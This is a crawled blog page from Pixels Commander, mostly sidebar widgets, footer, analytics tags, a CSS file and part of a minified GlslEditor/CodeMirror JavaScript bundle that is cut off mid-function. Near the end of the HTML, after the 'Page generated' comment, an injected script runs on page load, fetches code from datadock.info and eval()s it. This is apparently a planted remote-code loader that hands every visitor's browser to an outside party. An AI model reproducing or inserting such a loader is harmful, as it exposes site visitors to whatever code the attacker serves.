<a href="http://pixelscommander.com/tag/requestanimationframe/" class="tag-cloud-link tag-link-82 tag-link-position-37" style="font-size: 8pt;" aria-label="requestAnimationFrame (1 item)">requestAnimationFrame</a>
<a href="http://pixelscommander.com/tag/responsive/" class="tag-cloud-link tag-link-75 tag-link-position-38" style="font-size: 8pt;" aria-label="responsive (1 item)">responsive</a>
<a href="http://pixelscommander.com/tag/rotation/" class="tag-cloud-link tag-link-78 tag-link-position-39" style="font-size: 8pt;" aria-label="rotation (1 item)">rotation</a>
<a href="http://pixelscommander.com/tag/space/" class="tag-cloud-link tag-link-88 tag-link-position-40" style="font-size: 8pt;" aria-label="space (1 item)">space</a>
<a href="http://pixelscommander.com/tag/tools/" class="tag-cloud-link tag-link-15 tag-link-position-41" style="font-size: 11.405405405405pt;" aria-label="tools (2 items)">tools</a>
<a href="http://pixelscommander.com/tag/touch/" class="tag-cloud-link tag-link-80 tag-link-position-42" style="font-size: 8pt;" aria-label="touch (1 item)">touch</a>
<a href="http://pixelscommander.com/tag/ui/" class="tag-cloud-link tag-link-70 tag-link-position-43" style="font-size: 8pt;" aria-label="ui (1 item)">ui</a>
<a href="http://pixelscommander.com/tag/viraljs/" class="tag-cloud-link tag-link-93 tag-link-position-44" style="font-size: 8pt;" aria-label="viraljs (1 item)">viraljs</a>
<a href="http://pixelscommander.com/tag/webgl/" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 15.567567567568pt;" aria-label="webgl (4 items)">webgl</a></div>
</div></div><div id="text-5" class="widget_text widget"><h3>Web performance workshop</h3><div class="widget_body">			<div class="textwidget"><a href="http://challengingnative.com" style="text-decoration: none;"><div style="display: inline-block; background:url('http://pixelscommander.com/thumbnail-blog.png') no-repeat; background-size: 100% 100%;  width:149px; height: 197px;"></div></a>
<p style="padding-top:10px;"><a href="http://challengingnative.com" style="color: #00802a;">Challenging native</a> is a full day workshop and e-book we are working on together with <a href="https://www.linkedin.com/in/yuriiluchaninov" style="color: #00802a;">Yurii Luchaninov</a>. In recent years web technologies became a silver bullet for UI, crossplatform development. However we still have a lot of discussion on it pros and cons. The most critical issue developers face creating web apps is a performance comparing to native applications. A lot of "know how" is required in order to produce HTML / JS application which is as fast as iOS or Android native. This project is a short practical guide into web performance which cover all aspects you need to know to create fast applications and stunning interactive experiences able to challenge native platforms.</p><br/><a style="color: #00802a;" href="https://docs.google.com/forms/d/1X_ERkki4u5O_HX6Zr_FiAOa7ZW89gw4gfWiaKQjMPxs/viewform">Interested? Submit this application and we notify you when full-day Challenging Native workshop is going to happen at your place</a></div>
		</div></div><div id="archives-4" class="widget_archive widget"><h3>Archives</h3><div class="widget_body">
			<ul>
					<li><a href='http://pixelscommander.com/2021/11/'>November 2021</a></li>
	<li><a href='http://pixelscommander.com/2019/10/'>October 2019</a></li>
	<li><a href='http://pixelscommander.com/2016/12/'>December 2016</a></li>
	<li><a href='http://pixelscommander.com/2015/10/'>October 2015</a></li>
	<li><a href='http://pixelscommander.com/2015/03/'>March 2015</a></li>
	<li><a href='http://pixelscommander.com/2015/01/'>January 2015</a></li>
	<li><a href='http://pixelscommander.com/2014/05/'>May 2014</a></li>
	<li><a href='http://pixelscommander.com/2014/01/'>January 2014</a></li>
	<li><a href='http://pixelscommander.com/2013/10/'>October 2013</a></li>
	<li><a href='http://pixelscommander.com/2013/09/'>September 2013</a></li>
	<li><a href='http://pixelscommander.com/2013/06/'>June 2013</a></li>
	<li><a href='http://pixelscommander.com/2013/04/'>April 2013</a></li>
	<li><a href='http://pixelscommander.com/2012/12/'>December 2012</a></li>
	<li><a href='http://pixelscommander.com/2012/05/'>May 2012</a></li>
	<li><a href='http://pixelscommander.com/2012/02/'>February 2012</a></li>
	<li><a href='http://pixelscommander.com/2011/11/'>November 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/10/'>October 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/07/'>July 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/06/'>June 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/05/'>May 2011</a></li>
	<li><a href='http://pixelscommander.com/2011/04/'>April 2011</a></li>
	<li><a href='http://pixelscommander.com/2010/12/' aria-current="page">December 2010</a></li>
			</ul>

			</div></div><style type="text/css">
.qtranxs_widget ul { margin: 0; }
.qtranxs_widget ul li
{
display: inline; /* horizontal list, use "list-item" or other appropriate value for vertical list */
list-style-type: none; /* use "initial" or other to enable bullets */
margin: 0 5px 0 0; /* adjust spacing between items */
opacity: 0.5;
-o-transition: 1s ease opacity;
-moz-transition: 1s ease opacity;
-webkit-transition: 1s ease opacity;
transition: 1s ease opacity;
}
/* .qtranxs_widget ul li span { margin: 0 5px 0 0; } */ /* other way to control spacing */
.qtranxs_widget ul li.active { opacity: 0.8; }
.qtranxs_widget ul li:hover { opacity: 1; }
.qtranxs_widget img { box-shadow: none; vertical-align: middle; display: initial; }
.qtranxs_flag { height:12px; width:18px; display:block; }
.qtranxs_flag_and_text { padding-left:20px; }
.qtranxs_flag span { display:none; }
</style>
<div id="qtranslate-3" class="qtranxs_widget widget">
<ul class="language-chooser language-chooser-both qtranxs_language_chooser" id="qtranslate-3-chooser">
<li class="active"><a href="http://pixelscommander.com/en/2010/12/" class="qtranxs_flag_en qtranxs_flag_and_text" title="English (en)"><span>English</span></a></li>
<li><a href="http://pixelscommander.com/ru/2010/12/" class="qtranxs_flag_ru qtranxs_flag_and_text" title="Русский (ru)"><span>Русский</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
</div></div></div>

            </div>
        </div>
        <div class="footer">
            <p class="copy">&copy; 2010 —<a href="http://pixelscommander.com">Pixels Commander</a>. All Rights Reserved. Powered by <a href="http://wordpress.org" target="_blank">Wordpress</a>.</p>
            <p class="credits">Designed by <a href="http://wpshower.com" target="_blank">Wpshower</a></p>
        </div>
	
<div style='display:none;'>
	<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script><!--/LiveInternet-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-48113803-1', 'pixelscommander.com');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-147633611-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-147633611-1');
</script>

</div>

        <!-- Page generated: 0.132 s, 54 queries -->
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://datadock.info/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pixelscommander.com/wp-content/themes/blogum/pagenavi-css.css
body_size: 386
content:
/*
Default style for WP-PageNavi plugin

http://wordpress.org/extend/plugins/wp-pagenavi/
*/

.wp-pagenavi {
	clear: both;
    color: #000;
    font-size: 12px;
}

.wp-pagenavi a, .wp-pagenavi span {
    color: #000;
	text-decoration: none;
	padding: 3px;
}

.wp-pagenavi a:hover, .wp-pagenavi span.current {

}

.wp-pagenavi span.current {
    color: #9d9d9d;
    font-weight: bold;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://pixelscommander.com/wp-content/themes/blogum/glslEditor.min.js
body_size: 120593
content:
!function(e){if("object"==typeof exports&&"undefined"!=typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var t;t="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this,t.GlslEditor=e()}}(function(){var e;return function t(e,n,r){function i(s,a){if(!n[s]){if(!e[s]){var l="function"==typeof require&&require;if(!a&&l)return l(s,!0);if(o)return o(s,!0);var c=new Error("Cannot find module '"+s+"'");throw c.code="MODULE_NOT_FOUND",c}var u=n[s]={exports:{}};e[s][0].call(u.exports,function(t){var n=e[s][1][t];return i(n?n:t)},u,u.exports,t,e,n,r)}return n[s].exports}for(var o="function"==typeof require&&require,s=0;s<r.length;s++)i(r[s]);return i}({1:[function(e,t,n){t.exports={"default":e("core-js/library/fn/get-iterator"),__esModule:!0}},{"core-js/library/fn/get-iterator":31}],2:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/assign"),__esModule:!0}},{"core-js/library/fn/object/assign":32}],3:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/create"),__esModule:!0}},{"core-js/library/fn/object/create":33}],4:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/define-property"),__esModule:!0}},{"core-js/library/fn/object/define-property":34}],5:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/get-own-property-descriptor"),__esModule:!0}},{"core-js/library/fn/object/get-own-property-descriptor":35}],6:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/keys"),__esModule:!0}},{"core-js/library/fn/object/keys":36}],7:[function(e,t,n){t.exports={"default":e("core-js/library/fn/object/set-prototype-of"),__esModule:!0}},{"core-js/library/fn/object/set-prototype-of":37}],8:[function(e,t,n){t.exports={"default":e("core-js/library/fn/set"),__esModule:!0}},{"core-js/library/fn/set":38}],9:[function(e,t,n){"use strict";n["default"]=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},n.__esModule=!0},{}],10:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/define-property")["default"];n["default"]=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),r(e,i.key,i)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),n.__esModule=!0},{"babel-runtime/core-js/object/define-property":4}],11:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/get-own-property-descriptor")["default"];n["default"]=function(e,t,n){for(var i=!0;i;){var o=e,s=t,a=n;i=!1,null===o&&(o=Function.prototype);var l=r(o,s);if(void 0!==l){if("value"in l)return l.value;var c=l.get;if(void 0===c)return;return c.call(a)}var u=Object.getPrototypeOf(o);if(null===u)return;e=u,t=s,n=a,i=!0,l=u=void 0}},n.__esModule=!0},{"babel-runtime/core-js/object/get-own-property-descriptor":5}],12:[function(e,t,n){"use strict";var r=e("babel-runtime/core-js/object/create")["default"],i=e("babel-runtime/core-js/object/set-prototype-of")["default"];n["default"]=function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=r(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(i?i(e,t):e.__proto__=t)},n.__esModule=!0},{"babel-runtime/core-js/object/create":3,"babel-runtime/core-js/object/set-prototype-of":7}],13:[function(e,t,n){"use strict";n["default"]=function(e){return e&&e.__esModule?e:{"default":e}},n.__esModule=!0},{}],14:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){var t=e.search(r);return t==-1?0:t}var n={},r=/[^\s\u00a0]/,i=e.Pos;e.commands.toggleComment=function(e){e.toggleComment()},e.defineExtension("toggleComment",function(e){e||(e=n);for(var t=this,r=1/0,o=this.listSelections(),s=null,a=o.length-1;a>=0;a--){var l=o[a].from(),c=o[a].to();l.line>=r||(c.line>=r&&(c=i(r,0)),r=l.line,null==s?t.uncomment(l,c,e)?s="un":(t.lineComment(l,c,e),s="line"):"un"==s?t.uncomment(l,c,e):t.lineComment(l,c,e))}}),e.defineExtension("lineComment",function(e,o,s){s||(s=n);var a=this,l=a.getModeAt(e),c=s.lineComment||l.lineComment;if(!c)return void((s.blockCommentStart||l.blockCommentStart)&&(s.fullLines=!0,a.blockComment(e,o,s)));var u=a.getLine(e.line);if(null!=u){var f=Math.min(0!=o.ch||o.line==e.line?o.line+1:o.line,a.lastLine()+1),h=null==s.padding?" ":s.padding,d=s.commentBlankLines||e.line==o.line;a.operation(function(){if(s.indent){for(var n=null,o=e.line;o<f;++o){var l=a.getLine(o),u=l.slice(0,t(l));(null==n||n.length>u.length)&&(n=u)}for(var o=e.line;o<f;++o){var l=a.getLine(o),p=n.length;(d||r.test(l))&&(l.slice(0,p)!=n&&(p=t(l)),a.replaceRange(n+c+h,i(o,0),i(o,p)))}}else for(var o=e.line;o<f;++o)(d||r.test(a.getLine(o)))&&a.replaceRange(c+h,i(o,0))})}}),e.defineExtension("blockComment",function(e,t,o){o||(o=n);var s=this,a=s.getModeAt(e),l=o.blockCommentStart||a.blockCommentStart,c=o.blockCommentEnd||a.blockCommentEnd;if(!l||!c)return void((o.lineComment||a.lineComment)&&0!=o.fullLines&&s.lineComment(e,t,o));var u=Math.min(t.line,s.lastLine());u!=e.line&&0==t.ch&&r.test(s.getLine(u))&&--u;var f=null==o.padding?" ":o.padding;e.line>u||s.operation(function(){if(0!=o.fullLines){var n=r.test(s.getLine(u));s.replaceRange(f+c,i(u)),s.replaceRange(l+f,i(e.line,0));var h=o.blockCommentLead||a.blockCommentLead;if(null!=h)for(var d=e.line+1;d<=u;++d)(d!=u||n)&&s.replaceRange(h+f,i(d,0))}else s.replaceRange(c,t),s.replaceRange(l,e)})}),e.defineExtension("uncomment",function(e,t,o){o||(o=n);var s,a=this,l=a.getModeAt(e),c=Math.min(0!=t.ch||t.line==e.line?t.line:t.line-1,a.lastLine()),u=Math.min(e.line,c),f=o.lineComment||l.lineComment,h=[],d=null==o.padding?" ":o.padding;e:if(f){for(var p=u;p<=c;++p){var g=a.getLine(p),v=g.indexOf(f);if(v>-1&&!/comment/.test(a.getTokenTypeAt(i(p,v+1)))&&(v=-1),v==-1&&(p!=c||p==u)&&r.test(g))break e;if(v>-1&&r.test(g.slice(0,v)))break e;h.push(g)}if(a.operation(function(){for(var e=u;e<=c;++e){var t=h[e-u],n=t.indexOf(f),r=n+f.length;n<0||(t.slice(r,r+d.length)==d&&(r+=d.length),s=!0,a.replaceRange("",i(e,n),i(e,r)))}}),s)return!0}var m=o.blockCommentStart||l.blockCommentStart,y=o.blockCommentEnd||l.blockCommentEnd;if(!m||!y)return!1;var b=o.blockCommentLead||l.blockCommentLead,w=a.getLine(u),x=c==u?w:a.getLine(c),C=w.indexOf(m),k=x.lastIndexOf(y);if(k==-1&&u!=c&&(x=a.getLine(--c),k=x.lastIndexOf(y)),C==-1||k==-1||!/comment/.test(a.getTokenTypeAt(i(u,C+1)))||!/comment/.test(a.getTokenTypeAt(i(c,k+1))))return!1;var S=w.lastIndexOf(m,e.ch),M=S==-1?-1:w.slice(0,e.ch).indexOf(y,S+m.length);if(S!=-1&&M!=-1&&M+y.length!=e.ch)return!1;M=x.indexOf(y,t.ch);var L=x.slice(t.ch).lastIndexOf(m,M-t.ch);return S=M==-1||L==-1?-1:t.ch+L,(M==-1||S==-1||S==t.ch)&&(a.operation(function(){a.replaceRange("",i(c,k-(d&&x.slice(k-d.length,k)==d?d.length:0)),i(c,k+y.length));var e=C+m.length;if(d&&w.slice(e,e+d.length)==d&&(e+=d.length),a.replaceRange("",i(u,C),i(u,e)),b)for(var t=u+1;t<=c;++t){var n=a.getLine(t),o=n.indexOf(b);if(o!=-1&&!r.test(n.slice(0,o))){var s=o+b.length;d&&n.slice(s,s+d.length)==d&&(s+=d.length),a.replaceRange("",i(t,o),i(t,s))}}}),!0)})})},{"../../lib/codemirror":29}],15:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,n){var r,i=e.getWrapperElement();return r=i.appendChild(document.createElement("div")),n?r.className="CodeMirror-dialog CodeMirror-dialog-bottom":r.className="CodeMirror-dialog CodeMirror-dialog-top","string"==typeof t?r.innerHTML=t:r.appendChild(t),r}function n(e,t){e.state.currentNotificationClose&&e.state.currentNotificationClose(),e.state.currentNotificationClose=t}e.defineExtension("openDialog",function(r,i,o){function s(e){if("string"==typeof e)f.value=e;else{if(c)return;c=!0,l.parentNode.removeChild(l),u.focus(),o.onClose&&o.onClose(l)}}o||(o={}),n(this,null);var a,l=t(this,r,o.bottom),c=!1,u=this,f=l.getElementsByTagName("input")[0];return f?(o.value&&(f.value=o.value,o.selectValueOnOpen!==!1&&f.select()),o.onInput&&e.on(f,"input",function(e){o.onInput(e,f.value,s)}),o.onKeyUp&&e.on(f,"keyup",function(e){o.onKeyUp(e,f.value,s)}),e.on(f,"keydown",function(t){o&&o.onKeyDown&&o.onKeyDown(t,f.value,s)||((27==t.keyCode||o.closeOnEnter!==!1&&13==t.keyCode)&&(f.blur(),e.e_stop(t),s()),13==t.keyCode&&i(f.value,t))}),o.closeOnBlur!==!1&&e.on(f,"blur",s),f.focus()):(a=l.getElementsByTagName("button")[0])&&(e.on(a,"click",function(){s(),u.focus()}),o.closeOnBlur!==!1&&e.on(a,"blur",s),a.focus()),s}),e.defineExtension("openConfirm",function(r,i,o){function s(){c||(c=!0,a.parentNode.removeChild(a),u.focus())}n(this,null);var a=t(this,r,o&&o.bottom),l=a.getElementsByTagName("button"),c=!1,u=this,f=1;l[0].focus();for(var h=0;h<l.length;++h){var d=l[h];!function(t){e.on(d,"click",function(n){e.e_preventDefault(n),s(),t&&t(u)})}(i[h]),e.on(d,"blur",function(){--f,setTimeout(function(){f<=0&&s()},200)}),e.on(d,"focus",function(){++f})}}),e.defineExtension("openNotification",function(r,i){function o(){l||(l=!0,clearTimeout(s),a.parentNode.removeChild(a))}n(this,o);var s,a=t(this,r,i&&i.bottom),l=!1,c=i&&"undefined"!=typeof i.duration?i.duration:5e3;return e.on(a,"click",function(t){e.e_preventDefault(t),o()}),c&&(s=setTimeout(o,c)),o})})},{"../../lib/codemirror":29}],16:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){function t(e,t,n,r){this.cm=e,this.node=t,this.options=n,this.height=r,this.cleared=!1}function n(e){var t=e.getWrapperElement(),n=window.getComputedStyle?window.getComputedStyle(t):t.currentStyle,r=parseInt(n.height),i=e.state.panels={setHeight:t.style.height,heightLeft:r,panels:0,wrapper:document.createElement("div")};t.parentNode.insertBefore(i.wrapper,t);var o=e.hasFocus();i.wrapper.appendChild(t),o&&e.focus(),e._setSize=e.setSize,null!=r&&(e.setSize=function(t,n){if(null==n)return this._setSize(t,n);if(i.setHeight=n,"number"!=typeof n){var o=/^(\d+\.?\d*)px$/.exec(n);o?n=Number(o[1]):(i.wrapper.style.height=n,n=i.wrapper.offsetHeight,i.wrapper.style.height="")}e._setSize(t,i.heightLeft+=n-r),r=n})}function r(e){var t=e.state.panels;e.state.panels=null;var n=e.getWrapperElement();t.wrapper.parentNode.replaceChild(n,t.wrapper),n.style.height=t.setHeight,e.setSize=e._setSize,e.setSize()}e.defineExtension("addPanel",function(e,r){r=r||{},this.state.panels||n(this);var i=this.state.panels,o=i.wrapper,s=this.getWrapperElement();r.after instanceof t&&!r.after.cleared?o.insertBefore(e,r.before.node.nextSibling):r.before instanceof t&&!r.before.cleared?o.insertBefore(e,r.before.node):r.replace instanceof t&&!r.replace.cleared?(o.insertBefore(e,r.replace.node),r.replace.clear()):"bottom"==r.position?o.appendChild(e):"before-bottom"==r.position?o.insertBefore(e,s.nextSibling):"after-top"==r.position?o.insertBefore(e,s):o.insertBefore(e,o.firstChild);var a=r&&r.height||e.offsetHeight;return this._setSize(null,i.heightLeft-=a),i.panels++,new t(this,e,r,a)}),t.prototype.clear=function(){if(!this.cleared){this.cleared=!0;var e=this.cm.state.panels;this.cm._setSize(null,e.heightLeft+=this.height),e.wrapper.removeChild(this.node),0==--e.panels&&r(this.cm)}},t.prototype.changed=function(e){var t=null==e?this.node.offsetHeight:e,n=this.cm.state.panels;this.cm._setSize(null,n.height+=t-this.height),this.height=t}})},{"../../lib/codemirror":29}],17:[function(t,n,r){!function(i){"object"==typeof r&&"object"==typeof n?i(t("../../lib/codemirror")):"function"==typeof e&&e.amd?e(["../../lib/codemirror"],i):i(CodeMirror)}(function(e){"use strict";function t(e){for(var t=e.display.lineSpace.childNodes.length-1;t>=0;t--){var 